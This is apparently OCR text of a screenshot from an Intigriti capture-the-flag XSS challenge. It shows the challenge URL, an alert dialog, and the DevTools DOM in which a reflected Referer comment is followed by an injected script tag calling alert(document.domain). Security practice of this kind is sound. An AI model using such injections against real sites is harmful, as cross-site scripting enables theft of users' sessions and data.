 challenge-1221.intigriti.io/challenge/index.php?payload=anything
challenge-1221.intigriti.io says
challenge-1221.intigriti.io
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html>
▶<head>…</head>
▼<body>
<div id="snow"></div>
▼<div id="crackerWrapper">
▶<h1 id="message">…</h1>
▼<div id="jokeWrap" hidden="hidden">
▶<form action="index.php" method="get">…</form>
▼<h4 id="punchline">
"Result: anything "
... <!-- Referer: http://localhost/index.php/--> == $0
<script>alert(document.domain)</script>
</h4>
</div>
</div>
</body>
</html>